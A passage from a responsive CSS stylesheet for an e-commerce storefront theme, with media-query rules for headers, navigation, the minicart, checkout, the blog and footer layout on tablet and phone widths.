    top: 10px;
    background: transparent;
    width: auto;
    left:auto;
    right:15px;
    }
}
@media (max-width: 979px){
    .container-width{padding: 0 15px;}
    .top_button{bottom:35px;}
    .stock.unavailable:before{padding: 8px;}
    .page-header .header.content .tm_header>div{padding: 10px 0;width: 100%;}
    .header-right{width: 100%;}
    .header-logo{width: auto;margin: 0 auto;display: inline-block;}
    .serviceblock .service-text{padding: 40px 0 0 0;}
    .serviceblock1 .shipping-info{background-position: center 5px; }
    .serviceblock1:hover .shipping-info{background-position: center -97px; }
    .serviceblock2 .support-service{background-position: center -197px;}
    .serviceblock2:hover .support-service{background-position: center -300px;}
    .serviceblock3 .returns{background-position: center -404px;}
    .serviceblock3:hover .returns{background-position: center -506px;}
    .serviceblock .title{font-size: 14px;}
    .service-sub-text{font-size: 12px;}
    .tm_subbanner_cms .subbanner-outer>[class*="subbanner"] div{width: 100%;}
    .sub_banner_outer>[class*="sub_banner"] div, .sub_featured_product_outer>[class*="sub_featured_product"] div{width: 100%;}
    .subbanner .title{font-size: 20px;}
    .sub_banner .title {font-size:20px;}
    .news-left{width: 55%;}
    .news-right{width: 45%;}
    .news-heading{font-size: 17px;}
    .footer_newsletter .news-text{font-size: 12px;}
    .block.newsletter .actions{margin-top: 5px;float: right;}
    .block.newsletter .field{width: 100%;}
    .footer-bottom-left, .footer-bottom-right{float: none;}
    .footer-inner .footer-area{border-left:none;}
    .footer-inner .footer-area:last-child{width: 100%;padding-left: 0;}
    .payment_block{display: none;}
    .product-info-left-cms{display: none;}
    .page-layout-1column div.product-info-main{width: 60%;}
    .page-layout-1column div.product.media{width: 40%;}
    .wishlist-index-index .products-grid li.product-item{width: 33.33%;}
    .header_customlink{display: none;}
    .page-header .header.content{background-position: 0 2px;}
    .text1 a{font-size: 150%;}
    .text2{font-size: 90%;}
    .text-block{top: 5%;}
    .tm_advertise_banner_cms .ad_banner1{width: 49%;margin-right: 1%;}
    .tm_advertise_banner_cms .ad_banner2{width: 49%;margin-left: 1%;}
    div.block.newsletter{width: 60%;}
    .footer-topper-left{width: 38%;margin:0;padding: 40px 0;}
    .block.newsletter .form.subscribe{width: 100%;}
    .column.main .product-item{padding-left: 0;}
    .column.main .product-items{margin:0; }
    div.block-search input{padding-right: 40px}
    .footer-topper{padding: 40px;box-sizing: border-box;}
    div.block.newsletter{width: 100%;}
    .footer-topper-left{width: 100%;padding: 0;text-align: center;}
    .footer-topper-left img{width: auto;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .subbanner{padding: 0;}
    .footer-wrapper-inner{padding: 40px 0;}
    .page-layout-2columns-left .header-nav{margin-left: 0;width: 100%;}
    .page-layout-2columns-left .breadcumb_inner{margin-left: 0;}
    .stock.unavailable{line-height: 20px;}
    .page-layout-2columns-left .header-nav .navigation.custommenu #mainmenu{display: none;}
    .account .sidebar .block .block-title.category-title{
        color: #ffffff;
        background: #54a0ad; /* Old browsers */
        background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
        background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
        background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    }
    .account .sidebar .block .block-title.category-title .mobile_togglemenu::after{color: #ffffff;}
    .page-header .header.content{padding: 25px 0 0;}
    .tm_header.container-width{text-align: center;}
    .footer-topper-cms .footer-content .footer-center{width: 69%;}
    .blog-post-view .footer-topper-cms .footer-topper-left,.page-products .footer-topper-cms .footer-topper-left,
    .footer-topper-cms .footer-topper-left{font-size: 150%;padding: 25px 0;}
    .block-compare .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title{margin:0;}
    div.filter-title{display: block;}
    .filter-title strong{
        background:transparent;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow:none;
        border:none;
        border-radius: 0;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        -o-border-radius: 0px;
        -khtml-border-radius: 0px;
        padding:0;
        position: static;
        line-height: 1.71429;
    }
    .blog-post-view .footer-topper-cms .footer-content,.page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width:71%;}
    .my-account-cms{display: none;}
    .footer-logo{width:100%;margin-right: 0;}
    .page-layout-2columns-left #footer,#footer{width: 100%;padding:10px 0;border-top:none;}
    .footer-center #block_3, .footer-center #block_4,.block.newsletter.footer-area{border-left: none;padding-left: 0;}
    .footer-center #block_4{padding-bottom: 7px;}
    .footer-bottom-bottom{margin-top: 0;}
    .footer-center #block_4{width: 100%;}
    .footer-area h6{ margin-bottom: 10px; margin-top: 10px;width: 100%;}
    .footer-wrapper.footer-bottom{padding:0;}
    .footer-inner .footer-area ul { display: none;margin-bottom: 10px;padding-left: 10px;}
    .block.newsletter .action.subscribe{margin-top: 0;}
    .columns{margin-bottom: 0;}
    .footer-bottom-bottom .footer-bottom-left{width: 100%;text-align: center;}
    .footer-bottom-bottom ul.footer.links{width: 85%;margin:0 auto;}
    .footer-bottom-bottom .footer-bottom-right{width: 100%;text-align: center;}
    .footer-social{float: none;}
    .footer-social ul li{margin-bottom: 0;}
    .footer-social ul{margin-top: 10px;}
    /*Category page responsive*/
    .category-image .image{width: 100%;}
    /*Category Page Responsive Ends*/
    /*customer account create CSS*/
    .customer-account-create .columns,.sales-guest-form .columns,.catalogsearch-advanced-index .columns{margin-bottom: 40px;}
    /*customer account create CSS Ends*/
    .blog-index-index .widget.block.blog-search, .blog-post-view .widget.block.blog-search, .blog-search-index .widget.block.blog-search{display: none;}
    .block-reorder .block-title, .widget .block-title, .sidebar .block-wishlist .block-title{margin: 0;}
    .blog-index-index .page-main .columns .sidebar .widget.block-archive{border-bottom: none;}
    .sidebar .block-wishlist .block-title{font-size: 14px;}
    .filter-options-title:after{right: 0;}
    .sidebar .block.block-reorder .block-content{display: none;}
    .abs-reset-left-margin-desktop-s{margin-bottom: 10px;}
    div.cart-container .form-cart,div.cart-discount{width: 70%;}
    div.opc-wrapper{width: 70%;}
    .search-autocomplete{top:45px;right: 35px;}
    .page-footer .mobile_togglemenu:after,.sidebar .mobile_togglemenu:after{
        content:"\f107"; 
        font-family:"FontAwesome"; 
        font-size:20px;
        font-weight: 700;
        color:#000000; 
        position: absolute; 
        right: 0;
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -o-border-radius: 50%;
        -khtml-border-radius: 50%;
        text-align: center;
        width: 20px;
        height: 20px;
    }
    .sidebar .block .block-title.category-title .mobile_togglemenu:after{color: #ffffff;}
    .account .sidebar-additional{margin-top: 0;}
    .page-footer .active .mobile_togglemenu::after,.sidebar .active .mobile_togglemenu:after{content:"\f106";}
    .page-layout-2columns-left .columns .column.main{ width: 100%; }
    .page-layout-2columns-left .columns .sidebar-main, 
    .page-layout-2columns-left .columns .sidebar-additional{width: 100%; padding: 0px;float: left;}
    .page-layout-2columns-left .columns .sidebar-additional{margin-bottom: 25px;}
    .sidebar .mobile_togglemenu{
        background:transparent;
        cursor: pointer;
        left: 0px;
        top: 0px;
        overflow: hidden;
        padding: 0px 0;
        position: absolute;
        width: 100%;
        height: 100%;
        z-index: 2;
        margin: 0 0 0 0px;
    }
    .sidebar .active .mobile_togglemenu { background-position: right -50px;}
    .columns .sidebar .block-wishlist{margin-bottom: 40px;}
    .sidebar .block .block-title strong{padding-right: 25px;}
    .account .data.table td.col.actions{white-space: normal;}
    .sidebar-additional .block-wishlist .block-content .actions-toolbar{ overflow: hidden;}
    .sidebar .block .block-content{ display: none;}
    .filter .block-subtitle{padding:11.5px;}
    .sidebar .block-reorder .actions-toolbar{ margin: 0px;}
    .sidebar .block-compare , .sidebar .block-wishlist { position: relative; top: auto; right: auto; }
    .sidebar .mobile_togglemenu:after{background: none;top:10px;right:15px;}
    .page-footer .mobile_togglemenu {
        cursor: pointer;
        display: block;
        font-size: 15px;
        margin-right: 0;
        margin-top: 0px;
        top:0px;
        padding: 0 0 0px 0px;
        text-decoration: none;
        width: 100%;
        position: absolute;
        line-height: 20px;
    }
    .left-banner1{display: none;}
    .page-wrapper .page-main .sidebar .block{margin-bottom:10px;}
    .blog-post-view.page-layout-2columns-left .page-wrapper .page-main .sidebar .block.block-brand,
    .blog-index-index.page-layout-2columns-left .page-wrapper .page-main .sidebar .block.block-brand{margin-top: 0;}
    .account .block.block-collapsible-nav .title > strong,.block-compare .block-title strong,
    .block-reorder .block-title strong, .block-wishlist .block-title strong, .widget .block-title strong,.sidebar .block .block-title{font-size: 14px;}
    .account .page-title-wrapper .page-title{font-size: 18px;}
    .block-compare .counter{top:0;right: 31px;}
    .page-footer .active .mobile_togglemenu, .page-footer .active .mobile_togglemenu {background-position:right 1px;}
    body.page-layout-2columns-left .sidebar{border-right: none;}
    #block_1.footer-area h6{ display: block; }
    .page-footer .footer-inner #block_1.footer-area,#block_2.footer-area,#block_3.footer-area{ width: 100%; margin: 0px; padding: 0;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 33%; }

    .form-cart .main.actions a, .form-cart .main.actions button,
    .cart-summary .checkout-methods-items .action.primary.checkout{ padding: 10px 10px; margin:0 0 2px; }
    .navigation.custommenu .mainmenu li.level1{width:auto;min-width: 0;}
    .custom-contact-form{float: none;margin-bottom: 10px;width: 100%;}
    .googlemap{display: block;float: none;margin: 0;width: 100%;}
    .list-left {width: 100%;border-right: none;}
    .list-right {width: 100%;text-align: left;}
}


@media (max-width: 767px){

    .products-grid .product-item {
        width:100% !important;
    }

    .flexslider .slides img {
       /*  height: 150px !important; */
    }

    /*Start of css wrote by vijaya*/
    #medical_link_mob:after, #lab_link_mob:after ,#dental_link_mob:after, #brands_link_mob:after ,#products_link_mob:after, #orders_link_mob:after {
        top: -webkit-calc(50% - 2px);
        top: calc(50% - 2px);
        right: 20px;
        top:20px;
        -webkit-transition: 250ms all;
        transition: 250ms all;
        content: '';
        position: absolute;
        width: 0;
        height: 0;
        display: block;
        border-right: 4px solid transparent;
        border-left: 4px solid transparent;
        border-top: 4px solid #000;
        border-bottom: none;
    }

    .mobile_sublist_link, .mobile_sublist_link:hover {
        color: #000 !important;
        font-weight: 700;
        font-size: 14px;
        margin: 0px 5px;
        padding-left: 40px !important;
    }

    ul.topleftlist_sub_lists.ui-menu.ui-widget.ui-widget-content.ui-corner-all.expanded {
        display: block !important;
    }
    li.topleftlist.ui-menu-item {
        float: left;
        width: 100%;
    }
    ul.topleft_lists.ui-menu.ui-widget.ui-widget-content.ui-corner-all {
        display: block !important;
    }
    nav.navigation.custommenu {
        display: block !important;
    }
    .tm_header_outer {
        display: none;
    }
    .page-header .header.content {
        padding: 0px 0 0;
    }
    .header-logo .logo{display: inline-block;float: left;}

    .logo img {
        max-width: 50% !important;
        margin-left:20px;
    }

    .form.minisearch{   
        width: 92% !important;
        /*position: absolute !important;
        top: 200px; */
        margin-left: 30px;
    }

    .minicart-wrapper {
        top: -200px !important;
        right: 0px !important;
    }

    /*End of css wrote by vijaya*/
    .flexslider{ min-height: 184px;}
    .flexslider:hover .flex-direction-nav{display: none;}
    .header-top{ text-align: center; }
    .page-header .tm_header_top.container-width .switcher,.tm_header_top.container-width .tm_headerlinkmenu{
        display: none;
    }
    .block.block-search{overflow: hidden;float: right;width: 90%;}
    div.block-search input{position: relative;}
    .block-search .control{margin: 0;}
    .container-width{padding: 0 15px;}
    .product-item-details .product-item-inner .actions-primary, .product-item-details .product-item-inner .actions-secondary{margin: 0;}
    .text1 a{font-size: 100%;}
    .text-block{width:60%;}
    .product-item .tocart{padding: 8px 8px;}
    .nav-sections .header.links li,.nav-sections .switcher{font-size: 12px;}
    div[id^="store.settings"] .switcher-label{display: none;}
    .nav-sections .switcher-dropdown{display:inline-block;width: 100%;}
    .nav-sections .switcher-dropdown li{ float: left;width: 33.33%; margin-bottom: 0;border:1px solid #f0f0f0;box-sizing: border-box;text-align: center;}
    .nav-sections .switcher-dropdown li:hover a{color: #54a0ad;cursor: pointer;}
    .navigation .level0{font-size: 12px;}
    .nav-sections .switcher-options::before{content:"\e622";font-family: "Luma-Icons";font-size: 10px; position: absolute;right: 15px;}
    .nav-sections .switcher-options.active::before{content:"\e621";}
    .product-main-content{display:-webkit-flex;display:flex;flex-direction: column;}
    .page-layout-1column div.product-info-main{order:1;}
    .page-layout-1column div.product.media{order:0;}
    .product.info.detailed >.product.data.items > .item.content{margin: 0;}
    .toolbar .pages{margin-bottom: 0;}
    .list-left, .list-right{padding: 0; border-left:none;}
    .products-list .product-item-details{ width: 100%;}
    .page-wrapper .page-main .sidebar .block.block-collapsible-nav{border-right: none;}
    .products.wrapper.products-grid.grid{margin:0 -15px;}
    .account .page-title-wrapper h1.page-title{font-size: 16px;}
    .products-list .product-image-wrapper .product-image-photo{width: auto;}
    .account.review-customer-index .toolbar-amount{position: static;}
    .columns .minicart-wrapper .action.showcart .counter.qty.empty,
    .columns .minicart-wrapper .action.showcart .counter.qty{display: inline-block;float: none;vertical-align: middle;}
    .checkout-index-index .action.action-auth-toggle{position: static;padding: 8px;}
    .account .sidebar .product-items .product-item-details{display: block;}
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px 5px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 33%;}
    .flexslider .flex-direction-nav{opacity: 0;}
    .owl-controls .owl-nav .owl-prev::before, .owl-controls .owl-nav .owl-next::before{display: none;}
    .checkout-index-index .form.payments option{padding: 0 15px;}
    .checkout-index-index .form.payments .payment-method-billing-address .fieldset .actions-toolbar .primary{margin-top:5px;}
    .checkout-index-index .form.payments .fieldset .actions-toolbar .primary button{margin: 0;}
    .tm_headerlinkmenu{margin: 4px 5px 4px 10px;}
    .page-header .header.content .tm_header .header-left{width: 40%;}
    .page-header .header.content .tm_header .header-right{width: 60%;}
    .tm_header_info_cms{display: none;}
    .subbanner-outer{width: 100%;padding: 0;margin: 5px 0;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{width: 60%;padding: 25px 0 0 25px;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .sub-side-banner{width: 40%;}
    
    .sub_banner_outer, .sub_featured_product_outer{width: 100%;padding: 0;margin: 5px 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{width: 60%;padding: 25px 0 0 25px;}
    .sub_banner_outer > [class*="sub_banner"] .sub-side-banner{width: 40%;}
    
    .serviceblock{width: 100%;margin: 10px 0;}
    .serviceblock2.serviceblock{border-width:1px 0;border-color: #ebebeb;border-style: solid;}
    .serviceblock .service-text{text-align: center;}
    .products-grid.wishlist .product-item{padding: 0;}
    .wishlist-index-index .products-grid.wishlist{margin: 0 -15px 10px;}
    .nav-sections-item-content > .navigation.custommenu{width: 100%;}
    .navigation.custommenu .menu-title,.header-nav .navigation.custommenu #mainmenu{display: none !important;}
    body.page-layout-2columns-left .sidebar, body.account.page-layout-2columns-left .sidebar{width: 100%;}
    .page-header .switcher{float: none;}
    .page-header .switcher strong{float: left;text-transform: capitalize;}
    .nav-sections .switcher:last-child{border-bottom: 1px solid #f0f0f0;}
    .nav-sections .switcher{border-top: 1px solid #f0f0f0;padding: 4px 10px;}
    .page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown{border:1px solid #000000;}
    .block-search .label{display: none;}
    .block-search .control{border-top:none;padding: 0;}
    .block-search input{left: 0;margin: 0;position: absolute;z-index: 4;}
    .block-search .actions{z-index: 4;}
    .block-search .action.search{display: block;font-size: 0; }
    .block-search .field.search{padding: 0;}
    .block-search .actions .action.search{padding: 0;border:none;background:transparent;}
    .nav-toggle{top:115px;z-index: 1;left: 15px;}
    .nav-open .action.nav-toggle span{display: inline;}
    .nav-open .nav-toggle{z-index: 10;}
    .header-logo{width: 100%;float: left;text-align: center;margin: 0;}
    .nav-open .nav-sections{background: #ffffff;}
    .navigation.custommenu #mainmenu{display: none;}
    .navigation.custommenu #mobile{display: block;}
    #mobile .ui-menu-item a:hover{color: #54a0ad;}
    #mobile li.level2:hover a{color:#54a0ad;}
    .navigation .level0 > .level-top{font-weight: normal;text-transform: capitalize;}
    #mobile .nav-sections .header.links li.greet.welcome,
    .nav-sections .header.links li > a{
        border-top:1px solid #f0f0f0;
        font-weight: 500;
    }
    .nav-sections .header.links{border-bottom:1px solid #f0f0f0;}
    .nav-sections .header.links a, .nav-sections .header.links a:hover{color: #666666;font-weight: normal;}
    .nav-sections .header.links a:hover{color:#54a0ad;}
    .nav-sections .switcher-trigger strong:after,.nav-sections .switcher-trigger.active strong:after{content:' ';}
    .page-header .switcher .options.active{width: 100%;}
    .page-header .switcher .options.active ul.dropdown{
        border: none;
        background: white;
        padding: 0;
        margin-top: 5px;
        position: static;
    }
    .page-header .switcher .options ul.dropdown li{float: left;text-align: center;width: 32.33%;border:1px solid #ebebeb;}
    .page-header .switcher .options ul.dropdown a:hover{color: #54a0ad;}
    .page-products .columns{padding-top: 0px;z-index: 0;}
    .page-with-filter .toolbar-amount{float: left;}
    .page-products .sorter{position: static;}
    .filter-options{display: block;}
    .nav-open .nav-toggle:before{opacity: 0;}
    .action.nav-toggle span{position: relative;display: none;}
    .nav-open .nav-toggle:after{height:auto;bottom: 0;}
    .action.nav-toggle span:before, .action.nav-toggle span:after{
        content: '';
        position: absolute;
        font-size: 16px;
        top: -30px;
        left: -5px;
        background: #000000;
        transition:transform 2s ease;
        -webkit-transition:transform 2s ease;
        -moz-transition:transform 2s ease;
         -o-transition:transform 2s ease;
    }
    .nav-open .action.nav-toggle span:before{
        transform: rotate(45deg);
        -ms-transform : rotate(45deg);
        -webkit-transform: rotate(45deg);
        width: 2px;
        height: 25px;
    }
    .nav-open .action.nav-toggle span:after{
        transform: rotate(135deg);
        -ms-transform : rotate(135deg);
        -webkit-transform: rotate(135deg);
        width: 2px;
        height: 25px;
    }
    .header-nav{padding: 0 0 0 50px;box-sizing: border-box;}
    .nav-open .nav-toggle:hover span::before,.nav-open .nav-toggle:hover span::after{background: #54a0ad;}
    .nav-open .nav-toggle{left:10px;top:130px;}
    .products-list .list-right .product.actions.product-item-actions .actions-secondary{float: left;}
    .page-layout-1column div.product.media{border-right: none;padding:15px 0 0 0;width: 100%;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::after{top:49px;}
    .product.info.detailed .product.data.items > .item.title.active > .switch::before{top:46px;}
    .page-layout-1column div.product-info-main{width: 100%;padding: 0;}
    div.product.data.items > .item.title > .switch{font-weight: 500;}
    .product.data.items{margin: 0;border-bottom: none;}
    .account.page-layout-2columns-left div.column.main{width: 100%;}
    .account .page-wrapper .page-main .sidebar .block{box-sizing: border-box;}
    .block-collapsible-nav .title::after{top:10px;display: block;content: "\e622";font-size: 12px;color:#ffffff;}
    .block-collapsible-nav{width: auto;left:15px;right:15px;top:5px;z-index: 3;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td::before, 
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th::before{width: 50%;}
    .breadcumb_inner{ margin-left: 0px;margin-right: 0px;}
    .catalog-product-view .page-title-wrapper.product{padding-left: 0;}
    .opc-wrapper .step-title{padding: 0 15px 10px;}
    .opc-estimated-wrapper{border-color: #f0f0f0;}
    .actions-toolbar > .primary .action, 
    .actions-toolbar > .secondary .action, 
    .bundle-actions .action.primary.customize, 
    .bundle-options-container .block-bundle-summary .box-tocart .action.primary, 
    .box-tocart .action.tocart{width: auto;}
    .actions-toolbar > .primary{text-align: left;}
    .checkout-index-index .nav-toggle,[class^="multishipping-"] .nav-toggle{display: block;}
    .minicart-wrapper .product .actions > .primary:not(:last-child), .minicart-wrapper .product .actions > .secondary:not(:last-child){margin-right: 5px;}
    .page-layout-2columns-left .sidebar .block .block-title{margin-bottom: 0;}
    .account .page-title-wrapper{margin:20px 0 0;padding: 10px 0 0;}
    .wishlist-index-index .actions-toolbar > .primary .action,.wishlist-index-index .actions-toolbar > .secondary .action{margin-bottom: 5px}
    .account.wishlist-index-index .products-grid.wishlist .product-item-photo{margin-right: 0;width: 100%;}
    .account.wishlist-index-index .products-grid.wishlist .product-item .box-tocart{float: none;margin-right: 0;}
    .products-grid.wishlist .product-item .fieldset .field.qty{padding:0 4px;}
    .products-grid.wishlist .product-item-info{text-align: center;}
    .products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip{margin-left: 0;}
    .columns {display:block;}
    .page-header .header-top-inner>div{padding-top: 10px;padding-bottom: 10px;margin: 7px 2px;position: relative;}
    .page-header .header-top-inner>div.tm_headerlinkmenu{border:none;padding-top: 9px;}
    .nav-sections-item-content > .navigation.custommenu{ float: none; }
    .nav-toggle:before{color: #000000;}
    .nav-toggle:hover:before{color: #54a0ad;}
    li.level2{border:none;}
    .cms-home .blog{padding-bottom: 0}
    .blog-post-view .footer-topper-cms .footer-topper-left,
    .page-products .footer-topper-cms .footer-topper-left,.footer-topper-cms .footer-topper-left{font-size: 140%;padding: 31px 0 31px;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 70%;padding: 15px 0 15px 30px;}
    .footer-topper-cms .footer-content .footer-center{width: 100%;margin-bottom: 10px;}
    .block.newsletter .content { box-sizing: border-box; text-align: left; width: 100%;}
    .block.newsletter, .footer-bottom-bottom{ text-align: center; }
    .block.newsletter .footer_newsletter h6{ margin-bottom: 10px; float: none;text-align: left;}
    .footer-topper-cms .footer-content .footer-right{float: left;}
    .blog-index-index .product-image-inner-blog .post-ftimg-hld{width:40%;max-width: 40%;}
    .page-products .products-list .product-image-container,.products-list span.product-image-wrapper{border-right: none;}
    .page-products .products-list .product-item-image{float: none;display: inline-block;}
    .products-list .product-item-info{text-align: center;}
    .page-products.catalog-category-view .products-grid .product-item{width: 33%;}
    /*Product page CSS*/
    .page-layout-1column .product.media{border-right: none;}
    /*product page css Ends*/
    /*Sign In Page CSS*/
    .column.main .block:last-child{margin-bottom: 10px;}
    /*Sign in Page CSS ends*/
    /*Blog page CSS*/
    .page-layout-2columns-left .footer-topper-cms .footer-topper-left{width: 22%;}
    /*Blog Page CSS Ends*/
    /*User Account Page CSS*/
    .account .block-collapsible-nav .title{border-top: none;}
    /*User Account Page CSS Ends*/
    div.cart-container .form-cart,div.cart-discount{width: 100%;}
    div.opc-wrapper{width: 100%;}
    .opc-estimated-wrapper .minicart-wrapper:before{display: none;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart{font-size: 20px;margin: 2px 10px;}
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart{
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{content:'\f0c9';font-family:"FontAwesome"; }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before,.opc-estimated-wrapper div.minicart-wrapper .action.showcart::after{color: #54a0ad;}
    .opc-estimated-wrapper div.minicart-wrapper .action.showcart:hover::after,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover::before{color: #000000;}
    .opc-estimated-wrapper .minicart-wrapper .action.showcart::before,.opc-estimated-wrapper .minicart-wrapper .action.showcart.active::before{left:10px;}
    .search-autocomplete{top:60px;right: 0px;}
    .navigation.custommenu .mainmenu li.level1 {min-width:155px;}
    .tm_product_tab ul.tabbernav_product{margin: 0;}
    .grid .product-item .price-box{ position: relative; }
    .grid .product-item-info:hover .price-box{ opacity: 1; }
    .grid .product-item .action.tocart{ margin: 0px; }
    .grid .product-item-info .swatch-attribute{opacity: 1;}
    .gallery-placeholder{ width: 420px; margin:0 auto 15px; }
    .product.data.items > .item.title > .switch,
    .product.data.items > .item.title:not(.disabled) > .switch:active, 
    .product.data.items > .item.title.active > .switch, 
    .product.data.items > .item.title.active > .switch:focus, 
    .product.data.items > .item.title.active > .switch:hover{
        text-align: center;
        border-bottom: none; 
        border-width: 0px 0px 2px 0px;
        padding: 0px;   }
    .product.info.detailed .product.data.items > .item.title.active > .switch:after,.product.info.detailed .product.data.items > .item.title.active > .switch:before{left:48%;}
    .columns .column.main .products-grid.wishlist .product-image-container{ max-width: 100%;}
    .post-list-wrapper .post-list .blog_inner{ width: 100%; padding: 0px;}
    .page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{ width: 50%; }

}
@media (max-width: 640px){
    /*Start of css wrote by vijaya*/
    .header-logo{width: 80%;float: left;margin:0 auto;}
    .minicart-wrapper {
        top: -160px !important;
        right: 0px !important;margin:0;float: right;
    }

    /*End of css wrote by vijaya*/ 

    .brand-index-index .products-grid .product-item{width: 33.33%;}
    .flexslider{ min-height: 138px;}
    .page-header .header.content .tm_header .header-left,.page-header .header.content .tm_header .header-right{display:inline-block;width: 100%;padding: 10px 0;}
    .block.block-search{width: 100%;box-sizing: border-box;}
    .header-logo{text-align: center;}
    .logo{ float: none;margin-top:0; }
    .header-right{ float: none; text-align: center; }
    .nav-open .nav-toggle{top:225px;}
    .nav-toggle{top:155px;left:15px;}
    .block-search .block.block-content{z-index: 11;}
    .page-products .footer-topper-cms .footer-content,.footer-topper-cms .footer-content{width: 69%;}
    .products-list .product-item-details{ width: auto;float: left; }
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline;}
    .opc-wrapper .shipping-address-item{border-bottom: 1px solid #ebebeb;}
    .actions-toolbar > .primary{text-align: center;}
    .products-grid.wishlist .product-item:first-child{border-top: none;}
    .product-item-actions{display: block;}
    .subbanner1-1,.subbanner2-2,.subbanner3-3{display: inline-block;margin: 0;}
    .footer_newsletter ul{width: 100%;}
    .page-products.catalog-category-view .products-grid .product-item{width: 50%;}
    .tm_headeradvertise_cms{float: none;text-align: center;}
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child{border-bottom: none;}
    .multicheckout.order-review .data.table tbody > tr > td.col.qty, .multicheckout.order-review .data.table tbody > tr > td.col.price,
    .multicheckout.order-review .data.table tbody > tr > td.col.subtotal{
        text-align: left;
    }
    .catalog-category-view .product-item-details .product-item-inner .actions-secondary a{padding: 8px;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .news-left,.news-right{width: 100%;}
    .block-search {    
        margin: 0 auto;
        text-align: center;
        float: none;
    }
    .header-right{width: 100%;margin:10px 0;padding: 0}
    .tm_product_tab ul.tabbernav_product{ float: none; margin: 20px auto 0;display: block; text-align: center; width: 100%;}
    .tm_product_tab .tabbernav_product li{float: none;}
    .tm_product_tab .tab-main-title::before{display: none;}
    .owl-carousel .owl-item{text-align: center;}
    .minicart-wrapper::before{top:-5px;}
    .tm_blog .owl-carousel .owl-item {text-align: left;}
    ol.products{margin:0;}
    .footer-topper-cms .footer-topper-left span{font-size:72%;}
    .opc-estimated-wrapper .minicart-wrapper{float: right;}
    .search-autocomplete{top:60px;left: 7px;}
    .headertoggle_img{ text-align: left; }
    .header_customlink {
        padding: 15px 0px 15px 25px;
        border-right:none;
        border-left: 1px solid #e5e5e5;
        display: none;/*To remove customelink menus*/
        float: none;
        margin:15px 0 0 25px;
        vertical-align: top;
    }
    .header-nav{ position: relative; }
    .tab-title{ float: none; text-align: center; }
    .breadcrumbs{ float: none; }
    .headertopleft{ margin: 6px 0 0 18px;  padding: 9px 0 0 18px;}
    .page-main >.columns{margin-top: 0px;}
    .list-left, .list-right {padding: 0;border: none;width: 100%;text-align: left;}
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media (min-width: 480px) and (max-width: 767px) {
.form-list li.wide .input-box{width: 260px;}
.form-list li.wide input.input-text{ width: 250px;}
}

/* Landscape phones and down */
@media (max-width: 479px) {
    
    .brand-index-index .products-grid .product-item{width: 50%;}
    .tm_header_contact{display: none;}
    .header-contact{display: inline-block;}
    .flexslider{min-height:100px;}
    .header-logo{width: 100%;}
    .minicart-wrapper .block-minicart{top: 100%;}
    .tm_product_tab .tabbernav_product li{display: block;background: none;border:1px solid #d9d9d9;margin:5px 0;}
    .tm_headerlinks{left: 0;right: auto;}
    .tm_subbanner_cms .subbanner-outer > [class*="subbanner"] .subbanner{padding: 0;}
    .sub_banner_outer > [class*="sub_banner"] .sub_banner, .sub_featured_product_outer > [class*="sub_featured_product"] .sub_featured_product{padding: 0;}
    .payment_block li{padding: 0 5px;}
    .page-products .sorter{float: left;}
    .product-social-links .action.tocompare,.product-social-links .action.mailto.friend, .product-social-links .action.towishlist{display: inline-block;}
    .wishlist-index-index .products-grid li.product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item{width: 50%;}
    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-carousel .product-item{width: 100%;}
    .tm_header_outer .minicart-wrapper .action.showcart{border-left: none;}
    .tm_advertise_banner_cms .ad_banner1{width: 100%;margin-right: 0%;}
    .tm_advertise_banner_cms .ad_banner2{width: 100%;margin-left: 0%;}
    .tm_advertise_banner_cms>div{margin-top:5px;margin-bottom: 5px;}
    .block.newsletter .actions{position: relative;right: auto;}
    .block.newsletter input{padding: 0 9px;}
    .serviceblock,.serviceblock2.serviceblock,.serviceblock:last-child{text-align: center;width: 100%;box-sizing: border-box;}
    .text-block{top:5px;}
    .text2{font-size: 14px;}
    .tm_product_tab .tabbernav_product .tab-text{margin: 0;}
    .minicart-items .product .product-item-details{position: static;}
